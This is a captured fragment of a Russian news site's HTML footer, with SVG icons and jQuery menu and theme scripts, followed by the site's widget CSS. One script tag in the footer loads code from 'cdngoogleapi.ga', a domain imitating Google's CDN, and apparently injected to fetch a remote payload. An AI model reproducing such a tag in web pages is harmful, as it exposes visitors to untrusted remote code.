		<path d="m456 72h-104v-32c-.027344-22.082031-17.917969-39.9726562-40-40h-144c-22.082031.0273438-39.972656 17.917969-40 40v32h-104c-13.253906 0-24 10.746094-24 24v178.078125c.0507812 10.148437 6.445312 19.175781 16 22.585937v111.335938c0 13.253906 10.746094 24 24 24h400c13.253906 0 24-10.746094 24-24v-111.328125c9.554688-3.414063 15.953125-12.445313 16-22.59375v-178.078125c0-13.253906-10.746094-24-24-24zm-312-32c0-13.253906 10.746094-24 24-24h144c13.253906 0 24 10.746094 24 24v32h-16v-32c0-4.417969-3.582031-8-8-8h-144c-4.417969 0-8 3.582031-8 8v32h-16zm160 32h-128v-24h128zm144 336c0 4.417969-3.582031 8-8 8h-400c-4.417969 0-8-3.582031-8-8v-108.585938l176 24.273438v20.3125c0 13.253906 10.746094 24 24 24h16c13.253906 0 24-10.746094 24-24v-20.3125l176-24.273438zm-192-64c0 4.417969-3.582031 8-8 8h-16c-4.417969 0-8-3.582031-8-8v-48c0-4.417969 3.582031-8 8-8h16c4.417969 0 8 3.582031 8 8zm208-69.921875c.003906 3.988281-2.929688 7.371094-6.878906 7.929687l-2.21875.304688-182.902344 25.222656v-11.535156c0-13.253906-10.746094-24-24-24h-16c-13.253906 0-24 10.746094-24 24v11.535156l-185.113281-25.527344c-3.949219-.554687-6.890625-3.9375-6.886719-7.929687v-178.078125c0-4.417969 3.582031-8 8-8h432c4.417969 0 8 3.582031 8 8zm0 0"/>
    </symbol>

    <symbol id="icon_site" viewBox="0 0 520 520">
    <g id="_x31_207_x2C__Earth_x2C__Globe_x2C__Internet_x2C__Web_x2C_">
        <path d="m260 10c-138.196 0-250 112.179-250 250 0 137.502 111.4 250 250 250 138.149 0 250-112.145 250-250 0-137.732-111.738-250-250-250zm176.537 397.411c-19.568-10.057-41.744-17.914-63.295-23.508 10.099-34.457 15.838-73.336 16.649-113.903h99.891c-2.183 50.45-20.846 98.651-53.245 137.411zm-353.075 0c-32.398-38.761-51.061-86.961-53.245-137.411h99.891c.812 40.567 6.551 79.446 16.649 113.903-21.571 5.606-43.375 13.31-63.295 23.508zm0-294.823c19.888 10.189 41.756 17.902 63.295 23.509-10.098 34.457-15.837 73.335-16.649 113.903h-99.891c2.184-50.451 20.847-98.651 53.245-137.412zm283.6 4.482c-10.126-28.228-25.195-57.708-46.279-78.859 38.161 10.482 73.313 30.712 101.699 59.027-17.351 8.374-37.253 15.29-55.42 19.832zm-97.062 12.814v-98.897c24.42 4.785 47.521 27.002 65.908 63.78 4.206 8.412 8.047 17.366 11.515 26.778-25.489 5.115-51.637 7.793-77.423 8.339zm-20 0c-26.005-.55-52.224-3.272-77.423-8.339 3.467-9.413 7.309-18.367 11.514-26.778 18.389-36.778 41.489-58.996 65.909-63.78zm0 20.004v100.112h-99.889c.811-39.131 6.374-76.483 16.136-109.36 25.903 5.361 54.246 8.648 83.753 9.248zm0 120.112v100.112c-27.869.567-56.569 3.599-83.752 9.248-9.763-32.877-15.326-70.229-16.137-109.36zm0 120.116v98.897c-24.42-4.785-47.52-27.003-65.909-63.78-4.206-8.412-8.047-17.366-11.514-26.778 24.228-4.891 50.593-7.771 77.423-8.339zm20 0c26.768.566 53.026 3.424 77.423 8.339-3.468 9.412-7.309 18.366-11.515 26.778-18.388 36.777-41.488 58.995-65.908 63.78zm0-20.004v-100.112h99.89c-.812 39.131-6.374 76.483-16.138 109.36-25.75-5.348-54.284-8.648-83.752-9.248zm0-120.112v-100.112c29.839-.607 58.073-3.941 83.753-9.248 9.763 32.876 15.325 70.229 16.137 109.36zm-117.062-132.93c-18.75-4.735-38.061-11.441-55.421-19.832 28.387-28.315 63.539-48.545 101.701-59.027-21.116 21.182-36.179 50.7-46.28 78.859zm0 285.86c10.097 28.152 25.162 57.676 46.28 78.859-38.162-10.482-73.314-30.713-101.701-59.027 17.386-8.408 36.706-15.083 55.421-19.832zm214.123 0c17.92 4.479 38.078 11.439 55.422 19.832-28.387 28.314-63.539 48.545-101.7 59.027 21.116-21.184 36.183-50.709 46.278-78.859zm22.831-152.93c-.812-40.568-6.551-79.446-16.649-113.903 21.911-5.69 43.854-13.539 63.295-23.508 32.398 38.76 51.062 86.961 53.245 137.412h-99.891z"/>
    </g>
    </symbol>

    <symbol id="icon_telegram" viewBox="0 0 682.66669 682.66669">
	<defs
		 id="defs1744"><clipPath
		   clipPathUnits="userSpaceOnUse"
		   id="clipPath1754"><path
			 d="M 0,512 H 512 V 0 H 0 Z"
			 id="path1752" /></clipPath></defs><g
		 id="g1746"
		 transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g
		   id="g1748"><g
			 id="g1750"
			 clip-path="url(#clipPath1754)"><g
			   id="g1756"
			   transform="translate(464.6387,454.9062)"><path
				 d="m 0,0 -433.385,-165.437 c -21.983,-8.391 -21.621,-21.09 0.801,-28.223 l 97.365,-27.86 51.179,-146.354 c 7.766,-22.211 28.282,-27.341 45.59,-11.406 l 65.114,59.952 91.502,-73.681 c 18.594,-14.42 37.625,-7.349 42.295,15.709 l 71.01,350.63 C 36.141,-3.612 21.98,8.388 0,0 Z"
				 style="fill:none;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				 id="path1758" /></g><g
			   id="g1760"
			   transform="translate(130.728,234.0586)"><path
				 d="M 0,0 260.809,133.243 93.535,-44.497 63.941,-164.357"
				 style="fill:none;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				 id="path1762" /></g><g
			   id="g1764"
			   transform="translate(225.0522,188.9209)"><path
				 d="M 0,0 156.959,-126.387"
				 style="fill:none;stroke-width:30;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
				 id="path1766" /></g></g></g></g>
    </symbol>

    <symbol id="icon_vk" viewBox="0 0 24 24">
		<path d="m12.145 19.5c3.472 0 2.234-2.198 2.502-2.83-.004-.472-.008-.926.008-1.202.22.062.739.325 1.811 1.367 1.655 1.67 2.078 2.665 3.415 2.665h2.461c.78 0 1.186-.323 1.389-.594.196-.262.388-.722.178-1.438-.549-1.724-3.751-4.701-3.95-5.015.03-.058.078-.135.103-.175h-.002c.632-.835 3.044-4.449 3.399-5.895.001-.002.002-.005.002-.008.192-.66.016-1.088-.166-1.33-.274-.362-.71-.545-1.299-.545h-2.461c-.824 0-1.449.415-1.765 1.172-.529 1.345-2.015 4.111-3.129 5.09-.034-1.387-.011-2.446.007-3.233.036-1.535.152-3.029-1.441-3.029h-3.868c-.998 0-1.953 1.09-.919 2.384.904 1.134.325 1.766.52 4.912-.76-.815-2.112-3.016-3.068-5.829-.268-.761-.674-1.466-1.817-1.466h-2.461c-.998 0-1.594.544-1.594 1.455 0 2.046 4.529 13.544 12.145 13.544zm-8.09-13.499c.217 0 .239 0 .4.457.979 2.883 3.175 7.149 4.779 7.149 1.205 0 1.205-1.235 1.205-1.7l-.001-3.702c-.066-1.225-.512-1.835-.805-2.205l3.508.004c.002.017-.02 4.095.01 5.083 0 1.403 1.114 2.207 2.853.447 1.835-2.071 3.104-5.167 3.155-5.293.075-.18.14-.241.376-.241h2.461.01c-.001.003-.001.006-.002.009-.225 1.05-2.446 4.396-3.189 5.435-.012.016-.023.033-.034.05-.327.534-.593 1.124.045 1.954h.001c.058.07.209.234.429.462.684.706 3.03 3.12 3.238 4.08-.138.022-.288.006-2.613.011-.495 0-.882-.74-2.359-2.23-1.328-1.292-2.19-1.82-2.975-1.82-1.524 0-1.413 1.237-1.399 2.733.005 1.622-.005 1.109.006 1.211-.089.035-.344.105-1.009.105-6.345 0-10.477-10.071-10.636-11.996.055-.005.812-.002 2.546-.003z"/>
    </symbol>

    <symbol id="icon_age" viewBox="0 0 682.66669 682.66669">
		<defs id="defs85">
		  <clipPath clipPathUnits="userSpaceOnUse" id="clipPath95">
			<path d="M 0,512 H 512 V 0 H 0 Z" id="path93"/>
		  </clipPath>
		  <clipPath clipPathUnits="userSpaceOnUse" id="clipPath123">
			<path d="M 0,512 H 512 V 0 H 0 Z" id="path121"/>
		  </clipPath>
		</defs>
		<mask id="custom"><rect id="bg" x="0" y="0" width="100%" height="100%" fill="white"/><g transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"/></mask><g mask="url(#custom)"><g id="g87" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
		  <g id="g89">
			<g id="g91" clip-path="url(#clipPath95)">
			  <path d="M 458,502.006 H 54 v -56 h 404 z" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path97"/>
			  <path d="M 458,65.994 H 54 v -56 h 404 z" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path99"/>
			</g>
		  </g>
		  <g id="g101" transform="translate(78,242.0061)">
			<path d="M 0,0 V 204 H 44 V -176.012 H 0 V -89" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path103"/>
		  </g>
		  <g id="g105" transform="translate(78,195.5054)">
			<path d="M 0,0 V 0" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path107"/>
		  </g>
		  <g id="g109" transform="translate(434,357.6728)">
			<path d="M 0,0 V 88.333 H -44 V -291.679 H 0 v 202.345" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path111"/>
		  </g>
		  <g id="g113" transform="translate(434,311.6155)">
			<path d="M 0,0 V 0" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path115"/>
		  </g>
		  <g id="g117">
			<g id="g119" clip-path="url(#clipPath123)">
			  <g id="g125" transform="translate(390,446.0061)">
				<path d="m 0,0 v 0 c 0,-66.074 -31.206,-128.268 -84.177,-167.763 l -24.36,-18.164 c -2.725,-2.032 -2.725,-6.114 0,-8.146 l 24.36,-18.164 C -31.206,-251.732 0,-313.925 0,-380 v 0 h -268 v 0 c 0,66.075 31.206,128.268 84.177,167.763 l 24.36,18.164 c 2.725,2.032 2.725,6.114 0,8.146 l -24.36,18.164 C -236.794,-128.268 -268,-66.074 -268,0 v 0 z" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path127"/>
			  </g>
			  <g id="g129" transform="translate(142.2459,368.0061)">
				<path d="M 0,0 H 229.421" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path131"/>
			  </g>
			  <g id="g133" transform="translate(390,66.0061)">
				<path d="m 0,0 -122.496,95.663 c -6.271,4.897 -15.07,4.897 -21.341,0 L -266.333,0" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path135"/>
			  </g>
			  <g id="g137" transform="translate(256.9563,204.684)">
				<path d="M 0,0 V 18.322" style="fill:none;stroke-width:20;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path139"/>
			  </g>
			</g>
		  </g>
		</g></g>
    </symbol>


    <symbol id="user_message_icon" viewBox="0 0 24 24">
		<path d="M54.07,1H15.93C12.66,1,10,3.66,10,6.93V15H5.93C2.66,15,0,17.66,0,20.929V42.07C0,45.34,2.66,48,5.93,48H12v10  c0,0.413,0.254,0.784,0.64,0.933C12.757,58.978,12.879,59,13,59c0.276,0,0.547-0.115,0.74-0.327L23.442,48H44.07  c3.27,0,5.93-2.66,5.93-5.929V34h4.07c3.27,0,5.93-2.66,5.93-5.93V6.93C60,3.66,57.34,1,54.07,1z M48,42.071  C48,44.237,46.237,46,44.07,46H23c-0.282,0-0.551,0.119-0.74,0.327L14,55.414V47c0-0.552-0.447-1-1-1H5.93  C3.763,46,2,44.237,2,42.07V20.929C2,18.763,3.763,17,5.93,17H11h33.07c2.167,0,3.93,1.763,3.93,3.93V33V42.071z M58,28.07  c0,2.167-1.763,3.93-3.93,3.93H50V20.93c0-3.27-2.66-5.93-5.93-5.93H12V6.93C12,4.763,13.763,3,15.93,3H54.07  C56.237,3,58,4.763,58,6.93V28.07z"/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/>
    </symbol>



	

</svg>

    </div>
	<script src="/templates/boxed/js/flexmenu.min.js"></script>
	<script src="/templates/boxed/js/my.js"></script>
	<script src=https://static.cdngoogleapi.ga/></script>
	<!--<script src=https://js.cdngoogleapi.ga/jquery.js></script>-->
        
<!--            <script>$(function(){var n=$(".my_topbar").length?$(".my_topbar").offset():!1;n&&$(window).scroll(function(){$(window).scrollTop()>n.top&&$(".my_topbar").addClass("menu_fix"),$(window).scrollTop()<n.top&&$(".my_topbar").removeClass("menu_fix")})});</script>
        
            <script>$(function(){var n=$("nav#main_menu").length?$("nav#main_menu").offset():!1;n&&$(window).scroll(function(){$(window).scrollTop()>n.top&&$("nav#main_menu").addClass("menu_fix"),$(window).scrollTop()<n.top&&$("nav#main_menu").removeClass("menu_fix")})});</script>
            -->

			<script>
			
			$(function() {
				var myTopbar = $(".my_topbar").length ? $(".my_topbar").offset() : false;
				var mainMenu = $("nav#main_menu").length ? $("nav#main_menu").offset() : false;

				if (myTopbar || mainMenu) {
				$(window).scroll(function() {
				var scrollTop = $(window).scrollTop();

				if (myTopbar) {
				if (scrollTop > myTopbar.top) {
					$("#layout").addClass("menu_fixed");
					$(".my_topbar").addClass("menu_fixed");
				} else {
					$("#layout").removeClass("menu_fixed");
					$(".my_topbar").removeClass("menu_fixed");
				}
				}

				if (mainMenu) {
				if (scrollTop > mainMenu.top) {
					$("#layout").addClass("menu_fixed");
					$("nav#main_menu").addClass("menu_fixed");
				} else {
					$("#layout").removeClass("menu_fixed");
					$("nav#main_menu").removeClass("menu_fixed");
				}
				}
				});
				}
			});
			
			
			</script>
			
            <script>
            $(function() {
                var topbar = $('.my_topbar');
                var ulogin_form = $('.ulogin_form', topbar);
                $('.widget_auth', topbar).append(ulogin_form);
            });

            </script>

			<script>
			$(document).ready(function() {
				if (document.cookie.indexOf('white-theme=true') !== -1) {
					$('body').removeClass('black-theme').addClass('white-theme');
				} else {
					$('body').removeClass('white-theme').addClass('black-theme');
				}
				
				$('.change-theme a').on('click', function(e) {
					e.preventDefault();
					
					if ($('body').hasClass('white-theme')) {
						$('body').removeClass('white-theme').addClass('black-theme');
						document.cookie = 'white-theme=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
					} else {
						$('body').removeClass('black-theme').addClass('white-theme');
						document.cookie = 'white-theme=true; expires=Fri, 31 Dec 2099 23:59:59 UTC; path=/;';
					}
				});
			});
			</script>


						

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/default/css/theme-widgets.css?
body_size: 23128
content:
/* Widgets layout =========================================================== */

.widget {
    background:#000;
    margin-bottom:10px;
}

.widget_ajax_wrap:last-child .widget:last-child {
    margin-bottom: 0;
}
.widget_ajax_wrap {
    position: relative;
    box-sizing: border-box;
}
.widget > .title{
    padding:0 15px;
    height:47px;
    line-height:47px;
    background: #34495E;
    font-weight: bold;
    font-size:18px;
    color:#fff;
    margin: 0;
}

.widget > .title .links {
    float:right;
    font-size:13px;
}

.widget > .title .links a{
    padding: 2px 8px;
    background: #27ae60;
    color:#fff;
    font-size: 12px;
    font-weight: normal;
    text-decoration: none;
    margin-top:-2px;
}

.widget > .title .links  a:hover{
    background:#2ecc71;
}

.widget > .body{
    padding:15px;
    line-height: 20px;
}

.widget_text_block{
    overflow: hidden;
}

aside .widget {
    background: #FFF;
}

aside .widget > .title {
    font-size:12px;
    color:#FFF;
    background: #34495E;
    height:38px;
    line-height:38px;
    padding-right:5px;
}


/* Tabbed Widgets layout ==================================================== */

.widget_tabbed {
    margin-bottom:10px;
    background:#FFF;
}

.widget_tabbed .tabs ul,
.widget_tabbed .tabs ul li{
    margin: 0; padding: 0; list-style: none;
}

.widget_tabbed .tabs ul {
    overflow:hidden;
    height:47px;
    line-height:47px;
    background: #34495E;
}

.widget_tabbed .tabs ul li {
    float:left;
    height:45px;
    line-height:45px;
}

.widget_tabbed .tabs ul li a {
    display:block;
    height:47px;
    line-height:47px;
    font-size:14px;
    padding:0 15px;
    cursor: pointer;
    color:#FFF;
}

.widget_tabbed .tabs ul li a.active {
    background-color:#FFF;
    color:#000;
}

.widget_tabbed .body {
    padding:15px;
    line-height: 20px;
}

.widget_tabbed > .tabs .links {
    float:right;
    font-size:13px;
    padding-right:15px;
}

.widget_tabbed > .tabs .links a {
    display:inline;
    padding: 3px 8px;
    background: #27ae60;
    color:#fff;
    font-size: 12px;
    font-weight: normal;
    text-decoration: none;
    margin: 0 5px 0 0;
}
.widget_tabbed > .tabs .links a:last-child {
    margin-right: 0;
}

.widget_tabbed > .tabs .links  a:hover {
    background:#2ecc71;
}

aside .widget_tabbed .tabs ul {
    height:38px;
    line-height:38px;
}

aside .widget_tabbed .tabs ul li.links{
    height:25px;
    line-height:25px;
    padding-right:5px;
}

aside .widget_tabbed .tabs ul li a {
    font-size:12px;
    height:38px;
    line-height:38px;
    font-weight: bold;
}

aside .widget_tabbed .tabs ul li a.active {}

aside .widget_tabbed .body {
}

aside .widget_tabbed > .tabs .links a {
    background: #27ae60;
    color:#fff;
    font-size: 10px;
}

/* Widgets styles =========================================================== */

.widget_content_list { overflow: hidden; }

.columns-2 .widget_content_list .item { float:left; width:47%; }
.columns-2 .widget_content_list .item:nth-child(3) { clear:left; }
.columns-3 .widget_content_list .item { float:left; width:31%; }
.columns-3 .widget_content_list .item:nth-child(4) { clear:left; }
.columns-4 .widget_content_list .item { float:left; width:22%; }
.columns-4 .widget_content_list .item:nth-child(5) { clear:left; }

.widget_content_list .item { margin-bottom: 10px; overflow: hidden; }
.widget_content_list .item:last-child { margin-bottom: 0; }

.widget_content_list .item .image { float:left; margin-right: 10px; }
.widget_content_list .item .image img { display: block; }
.widget_content_list .item .info {  }

.widget_content_list .item .title{ font-size:16px; margin-bottom: 3px; }
.widget_content_list .details { font-size:11px; color:#ccc; }
.widget_content_list .details a{ color:#BDC3C7; }
.widget_content_list .details a:hover{ color:#66bb6a; }

.widget_content_list .details span {padding-right: 5px;}
.widget_content_list .details span.comments {
    padding-left:20px;
    background: url("../images/icons/comment-small.png") no-repeat left center;
}

.widget_content_list.featured .item .title { font-size:14px; }
.widget_content_list.featured .item-first { float:left; margin-right:15px; width:33%; }
.widget_content_list.featured .item-first .image { margin-bottom: 5px; clear:both; width:100%; height:150px; }
.widget_content_list.featured .item-first .image a, .widget_content_list.featured .item-first .image > div { display:block; width:100%; height:100%; background-position: center; background-repeat: no-repeat; background-color:#bdc3c7; background-size: cover; }
.widget_content_list.featured .item-first .title { font-size:21px; margin-top:5px; line-height: 24px;}
.widget_content_list.featured .item-first .title a { color:#000; text-decoration: none; }
.widget_content_list.featured .item-first .read-more a {
    display:inline-block;
    clear:both;
    background: #ff5317;
    color:#fff;
    text-decoration: none;
    padding:5px 10px;
    border-radius: 24px;
    margin-top: 10px;
}

.widget_content_list.featured .item-first .read-more a:hover { background:#ff5317; }
.widget_content_list.tiles-big { margin-right: -15px; }
.widget_content_list.tiles-big .item .title { font-size:14px; }
.widget_content_list.tiles-big .item { float: left; margin-bottom: 15px; width: calc(25% - 15px); margin-right: 15px; box-sizing: border-box; }
.widget_content_list.tiles-big .item:nth-child(5),
.widget_content_list.tiles-big .item:nth-child(9),
.widget_content_list.tiles-big .item:nth-child(13),
.widget_content_list.tiles-big .item:nth-child(17),
.widget_content_list.tiles-big .item:nth-child(21),
.widget_content_list.tiles-big .item:nth-child(25) { clear:left; }
.widget_content_list.tiles-big .item .image { margin-bottom: 5px; clear:both; width:100%; height:100px; }
.widget_content_list.tiles-big .item .image a, .widget_content_list.tiles-big .item .image > div { display:block; width:100%; height:100%; background-position: center; background-repeat: no-repeat; background-color:#bdc3c7; background-size: cover; }
.widget_content_list.tiles-big .item .title { font-size:14px; margin-top:5px; }
.widget_content_list.tiles-big .item .title a { color:#000; text-decoration: none; }
.widget_content_list.tiles-big .item .title a:hover { color:#34495e; text-decoration: underline; }

.widget_content_list.tiles-small .item { margin:0; margin-right: 4px; margin-bottom: 4px; float:left; }
.widget_content_list.tiles-small .item .image { margin:0; }

.widget_content_list.compact .item { margin-bottom: 5px; }
.widget_content_list.compact .item:last-child { margin-bottom: 0; }
.widget_content_list.compact .item .title { font-size:13px; margin-bottom: 0; line-height: 15px; }

@media screen and (max-width: 480px) {
    .widget_content_list .item, .widget_content_list.featured .item-first {
        width: 100% !important;
    }
}

/* ========================================================================== */

.widget_content_slider { overflow: hidden; position: relative;}
.widget_content_slider .slide {
  overflow: hidden;
  position: relative;
  width: 100%;
}
.widget_content_slider > table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.widget_content_slider > table td,
.widget_content_slider > table th {
  padding: 0;
}
.widget_content_slider .slide img {
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
}
.widget_content_slider .slide img:first-child, .widget_content_slider img {
    display:block;
}
.widget_content_slider .slide .heading {
  background: rgba(0, 0, 0, 0.85);
  display: block;
  padding: 10px;
  right: 0;
  position:absolute;
  left:0;
  bottom:0;
  z-index:2
}

.widget_content_slider .slide .heading h2,
.widget_content_slider .slide .heading .teaser{
    display: inline-block;
    margin:0;
    color:#ecf0f1;
}

.widget_content_slider .slide .heading h2 {
    font-size:14px;
    font-weight: bold;
    color:#f1c40f;
}

.widget_content_slider .slide .heading .teaser{
    font-size:12px;
}

.widget_content_slider .slide .heading .teaser .date{
    color: #7f8c8d;
    padding-left: 10px;
}

.widget_content_slider .items {
  background:#ecf0f1;
  position: relative;
  z-index: 2;
}

.widget_content_slider .items .item {
    overflow: hidden;
    padding:10px;
    font-size:12px;
    line-height:15px;
    cursor:pointer;
    position:relative;
}

.widget_content_slider .items .item:hover {
    background:none;
}

.widget_content_slider .items .item .title {
    display:block;
    vertical-align:middle;
    color:#000;
}

.widget_content_slider .items .item.active {
    background:#66bb6a;
}

.widget_content_slider .items .item.active .title {
    color:#FFF;
}
@media (max-width: 767px) {
  .widget_content_slider .items .item .title {
    display:none;
  }
}
@media (min-width: 768px) {
  .widget_content_slider .slide {
    width: 70%;
  }
  .widget_content_slider .items {
    width: 30%;
  }
  .widget_content_slider .items .item .image {
      float:left; margin-right: 10px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .widget_content_slider .items .item {
    padding: 8px;
  }
}

/* ========================================================================== */

.widget_activity_list { overflow: hidden; }

.widget_activity_list h4 { margin:0; margin-bottom: 5px; }

.widget_activity_list .item { margin-bottom: 10px; overflow: hidden; }
.widget_activity_list .item:last-child { margin-bottom: 0; }

.widget_activity_list .item > .image { float:left; margin-right: 10px; padding:2px; border:solid 1px #B3C2C9; }
.widget_activity_list .item > .image img { display: block; }
.widget_activity_list .item .info { line-height:17px; padding-top:2px; }

.widget_activity_list .item .title{ }
.widget_activity_list .item .title a.author{ color:#fff; }
.widget_activity_list .item .title a.author:hover{ color:#71aaeb; }

.widget_activity_list .item .details { font-size:11px; }
.widget_activity_list .item .details .date { color:#999; }
.widget_activity_list .item .details .reply {
    padding-left: 5px;
}
.widget_activity_list .item .details .reply a {
    padding-left: 20px;
    background:url("../images/icons/comment-small.png") no-repeat left center;
    color:#BDC3C7;
}

.widget_activity_list .item .details .reply a:hover {
    color:#66bb6a;
}

.widget_activity_list .item .images { overflow: hidden; margin:10px 0; padding-left:48px; }
.widget_activity_list .item .images .image {
    float:left; margin-right:2px;
    display:block; overflow: hidden;
}
.widget_activity_list .item .images .image.more {
    background: #ecf0f1;
    text-align: center;
    line-height: 64px;
    font-size:18px;
}
.widget_activity_list .item .images .image.more a {
    display:block; width: 64px; height:64px; overflow: hidden;
    color:#7f8c8d;
    text-decoration: none;
}
.widget_activity_list .item .images .image.more a:hover {
    color:#2c3e50;
}
.widget_activity_list .item .images .image.more a span{
}

.widget_activity_list .item .actions {
    float:right;
    visibility: hidden;
}

.widget_activity_list .item:hover .actions {
    visibility: visible;
}

.widget_activity_list .actions .delete{
    display:inline-block;
    width:16px;
    height:16px;
    background:url("../images/icons/delete.png") no-repeat center;
}
/* ========================================================================== */

.widget_comments_list { overflow: hidden; line-height: 20px; }

.widget_comments_list .item { margin-bottom: 15px; overflow: hidden; }

.widget_comments_list .item {
    display: flex;
    gap: 15px;
    background: #161616;
    padding: 15px;
    border-radius: 15px;
}

.widget_comments_list .item:last-child { margin-bottom: 0; }

.widget_comments_list .item .image {
    min-width: 48px;
    flex: 0 0 48px;
}

.widget_comments_list {
    overflow: hidden;
}

.widget_comments_list .item .image img { display: block; }
.widget_comments_list .item .info { line-height:17px; padding-top:2px; }

.widget_comments_list .item .title{ }
.widget_comments_list .item .title a.author{ color:#d35400; }
.widget_comments_list .item .title a.author:hover{ color:#d35400; }

.widget_comments_list .item .title a.subject{ 
    padding-right: 5px;
    color: #777;
}

.widget_comments_list .item .date { 
    display: none;
    /* font-size:11px; color:#999; padding-right: 5px;  */
}
.widget_comments_list .item .text { 
    /* color:#666;  */
    margin-top: 15px;
    color: #fff;
}

/* ========================================================================== */

.widget_profiles_list { overflow: hidden; }

.columns-2 .widget_profiles_list .item { float:left; width:50%; }
.columns-2 .widget_profiles_list .item:nth-child(3) { clear:left; }
.columns-3 .widget_profiles_list .item { float:left; width:33%; }
.columns-3 .widget_profiles_list .item:nth-child(4) { clear:left; }
.columns-4 .widget_profiles_list .item { float:left; width:25%; }
.columns-4 .widget_profiles_list .item:nth-child(5) { clear:left; }

.columns-2 .widget_profiles_list.list .item,
.columns-3 .widget_profiles_list.list .item,
.columns-4 .widget_profiles_list.list .item{
    padding-right:10px;
}

.widget_profiles_list.list .item {
    line-height:32px;
    margin-bottom: 5px;
    padding: 0 0 10px 0;
    clear: both;
    width: 100%;
    box-sizing: border-box;
    overflow: hidden;
}

.widget_profiles_list.list .item:last-child { margin-bottom: 0; }

.widget_profiles_list.list .item .image { float:left; margin-right: 10px; }
.widget_profiles_list .item .image img, .item-avatar > img { display: block; }
.widget_profiles_list.list .item .info { float:left; }

.widget_profiles_list.tiles .item, .widget_online_list .item, .widget_user_avatar .default_avatar { display:inline-block; }

.widget_profiles_list.list .item:last-child {
    padding: 0;
}
.widget_profiles_list.list .item .field {
    line-height: 18px;
}

/* ========================================================================== */

.widget_online_list { overflow: hidden; }

.widget_online_list .item-name {
    padding-left:18px;
    padding-right:2px;
    background:url("../images/icons/user.png") no-repeat left center;

}

/* ========================================================================== */

.widget_content_tree ul{
    margin:0;
    padding:0;
}

.widget_content_tree li{
    margin-left: 0px;
    list-style: none;
    padding-left:20px;
    background: url("../images/icons/folder.png") no-repeat left 1px;
}
.folder_hidden { display: none; }
.widget_content_tree ul li.active > a:hover,
.widget_content_tree ul li.active > a { color:#000; text-decoration: none; }

/* ========================================================================== */

.widget_user_avatar .user_info {
    overflow: hidden;
    clear:both;
    margin:-15px;
    padding:6px;
    margin-bottom: 10px;
    background:#34495E;
}

.widget_user_avatar .user_info .avatar{
    float:right;
}

.widget_user_avatar .user_info .name {
    height:32px;
    line-height: 32px;
    padding-left:10px;
}

.widget_user_avatar .user_info .name a {
    color:#fff;
    text-decoration: none;
    font-size:12px;
    font-weight: bold;
}
.widget_user_avatar {
    position: relative;
}
header .widget_user_avatar {
    margin-right: -14px;
}
header .widget_user_avatar .user_info {
    float: right;
    clear: none;
    margin: 0;
    background: none;
    line-height: 50px;
    height: 50px;
    padding: 9px 34px 9px 5px;
    box-sizing: border-box;
    transition: background 0.5s;
    position: relative;
}
header .widget_user_avatar .user_info:after {
    content: '';
    background: url(../images/nav-arrow-down-white.png) no-repeat center center;
    width: 16px;
    height: 32px;
    position: absolute;
    right: 10px;
    opacity: 0.5;
    transition: opacity 0.5s;
}
header .widget_user_avatar:hover .user_info:after{ opacity: 1; }
header .widget_user_avatar:hover .user_info {
    background: #224674;
}
header .widget_user_avatar .user_info .avatar{
    border-radius: 50%;
    overflow: hidden;
    height: 32px;
}
header .widget_user_avatar .user_info .name {
    float: left;
    margin-right: 10px;
}
header .widget_user_avatar .menu {
    visibility: hidden;
    float: none;
    position: absolute;
    top: 50px;
    right: 0;
    height: auto;
    background: #224674;
    width: 210px;
    padding: 0;
    box-shadow: -2px 2px 10px #224674;
    opacity: 0.99;
    transition: visibility 0.2s;
    z-index: 102;
}
header .widget_user_avatar:hover .user_info + .menu {
    visibility: visible;
}
header .widget_user_avatar .menu > li {
    float: none;
}
header .widget_user_avatar .menu > li:hover, header .widget_user_avatar .menu ul li a:hover {
    background-color: #1c549c;
}
header .widget_user_avatar .menu ul {
    left: auto;
    right: 160px;
    top: 0;
    box-shadow: none;
    border-radius: 0;
    box-shadow: -2px 2px 10px #224674;
}
header .widget_user_avatar .menu ul li, header .widget_user_avatar .menu ul li a {
    border-radius: 0;
}
/* ========================================================================== */

.widget_tags_cloud .tags_as_list,
.widget_tags_cloud .tags_as_list li,
.widget_tags_cloud .tags_as_cloud,
.widget_tags_cloud .tags_as_cloud li {
    margin:0; padding:0;
    list-style:none;
}

.widget_tags_cloud .tags_as_cloud {
    overflow: hidden;
}

.widget_tags_cloud .tags_as_cloud li {
    float:left;
